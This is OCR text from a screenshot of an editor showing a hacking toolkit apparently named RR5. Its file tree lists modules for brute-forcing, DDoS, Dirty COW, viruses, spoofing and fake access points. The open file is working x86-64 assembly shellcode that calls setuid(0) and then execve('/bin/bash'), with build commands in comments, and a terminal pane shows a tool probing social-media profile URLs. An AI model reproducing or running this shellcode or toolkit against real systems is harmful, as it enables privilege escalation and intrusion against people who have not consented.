 shellcode_example_test.s - RR5 - VSCodium
File Edit Selection View Go Run Terminal Help
EXPLORER
second.out
shellcode_example_test.s
file
main
main.o
bof
sec095206.pl
mod-fake.rb
modules > bin-exploitation > shellcode_example_test.s
RR5
captures-test
config-files
credits-about
images-git
modules
ajax-crawlers
bin-exploitation
bof
file
main
main.o
sec095206.pl
second.out
shellcode_examp...
brute-forcing
CPANEL
crypto
database-mining
deamon
deamon_RR5
dirty-cow
discord
dns-blockers
domain
DOS-DDOS
etc
extra-development
f
file
fuzzing
ghosted
host-info-webui
image-injection
injection
lfi-pwn-rewrite
metasploit
modules-net-pack...
my-websitr
osint
pass-gen
perl
port-scanning
proto-handel
public_wifi_shit
rc_brute
SOAP-EN
spoofer
SSH-Sploit-Ruby
sys
tor_magic
url-parser
virus-etc
web_etc
web-server
wifi
wordlists-defualt
testing
txt
banner-discord.txt
banner.txt
commands-no-sta...
commands.txt
web-ui-full-do...
html.js.css
admit.txt
index.html 2
server.go 1
.bashrc.save
fake_ap.rb
go.mod 2
go.sum
INSTALL_RR5.sh
main.rb
map.txt
mod-fake.rb
mod-ftp.rb
mod-net.rb
mods.rb
scanme.nmap.org.x...
sec095206.pl
shodan.rb
OUTLINE
MYSQL
# program main
# compile -> as main.s -o main
# dev= > ArkAngeL43
# nasm -f elf64 shellcode_example_test.s
#|-> file format
# ld -s -o shellcode_example_test shellcode-example_test.o
#
# or we can use the standard GNU assembler
# as shellcode_example_test.s -o main.out
#ld file.out -e shellcode_example_test -o main
.text
.globl _start
_start:
xor %rdi, %rdi
pushq $0x69
pop %rax
syscall
# push methods
push %rdi
push %rdi
pop %rsi
pushq $0x68
movabs $0x7361622f6e69622f,%rax
push %rax
push %rsp
pop %rdi
pushq $0x3b
pop %rax
syscall
32
Ln 32, Col 1 Spaces: 4 UTF-8 LF POWER Port : 5500 Go Update Available Go Live
ArkAngeL's_Shell
File Edit View Search Terminal Tabs Help
ArkAngeL's_Shell
ArkAngeL's_Shell
[+] Testing URL -> https://www.instagram.com/user12344842848924789
[!] URL -> https://www.instagram.com/user12344842848924789 Came back -< 404 USER NOT FOUND!!!
[+] Testing URL -> https://www.facebook.com/user12344842848924789